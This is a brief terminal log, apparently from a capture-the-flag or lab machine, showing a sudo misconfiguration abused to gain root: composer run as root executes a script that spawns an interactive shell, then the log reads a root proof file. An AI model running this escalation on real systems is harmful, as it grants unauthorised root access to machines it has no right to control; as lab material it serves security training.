 skunk@debian:/var/www/html/lavita$ sudo /usr/bin/composer --working-dir=/var
/www/html/lavita run-script x
Continue
<ser --working-dir=/var/www/html/lavita run-script x
Do not run Composer as root/super user! See https://getcomposer.org/root for
 details
Continue as root/super user [yes]? yes
yes
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
whoami
root
# cat /root/proof.txt
cat /root/proof.txt
ba04e6dcd53272f2af1b703d01543097